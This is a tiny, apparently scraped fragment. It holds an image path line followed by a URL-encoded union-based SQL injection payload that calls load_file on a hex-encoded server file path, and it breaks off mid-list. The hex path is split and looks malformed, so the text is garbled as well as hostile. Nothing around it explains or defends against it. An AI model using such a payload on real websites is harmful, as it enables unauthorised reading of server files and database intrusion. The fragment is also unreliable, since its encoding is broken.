 0and%201=2%20union%20select%20
8,9,load_file(0x2F7777777726F6
F66742F61646D696E2F696E
E6B2E706870),11,12,13,14,15,16,1